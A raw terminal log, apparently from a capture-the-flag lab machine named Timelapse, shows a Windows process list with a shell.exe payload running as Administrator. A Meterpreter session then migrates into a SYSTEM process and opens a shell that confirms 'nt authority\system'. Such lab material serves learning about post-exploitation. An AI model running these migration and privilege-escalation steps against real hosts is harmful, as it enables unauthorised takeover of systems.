 2548 2592 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\Syst
2592 624 vm3dservice.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
2712 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Syst
2808 864 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\Syst
2892 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
2988 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
2996 624 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\Syst
3004 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Syst
3016 624 dfsrs.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3036 624 dns.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3044 624 Microsoft.ActiveDirectory.WebServices.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\ADWS
3052 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3156 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3196 624 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\Syst
3248 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Syst
3280 624 dfssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3336 2592 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\Syst
3524 624 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3592 864 wsmprovhost.exe x64 0 TIMELAPSE\svc_deploy C:\Windows\Syst
3728 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3744 624 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
3932 624 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\Syst
4268 5096 cmd.exe x86 0 TIMELAPSE\legacyy C:\Windows\SysW
4284 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Syst
4316 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
4364 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
4584 552 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1 C:\Windows\Syst
4592 488 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0 C:\Windows\Syst
4860 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
4956 1788 shell.exe x86 0 TIMELAPSE\Administrator C:\Users\svc_de
4964 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Syst
4996 552 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\Syst
5088 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\Syst
meterpreter > migrate 380
[*] Migrating from 4956 to 380...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 552
[*] Migrating from 4956 to 552...
[*] Migration completed successfully.
meterpreter > shell
Process 5080 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2686]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system